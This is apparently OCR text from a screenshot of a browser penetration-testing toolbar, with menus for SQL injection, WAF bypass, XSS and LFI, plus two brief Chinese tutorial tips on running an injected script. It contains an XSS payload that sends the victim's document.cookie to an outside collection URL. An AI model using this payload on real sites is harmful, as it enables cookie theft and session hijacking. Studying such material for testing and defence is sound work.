 新标签页
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
new Image().src="http://xss.com/recv_cookies.php?msg="+encodeURI(document.cookie)
Split URL
Execute
String.fromCharCode()
HTML Characters
alert(XSS)
XSS Cheat Sheet
XSS Cont...
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
易错点：因为DOM缺陷，无法执行脚本，所以这里原有的script也要去掉
首先选中代码，然后按图示操作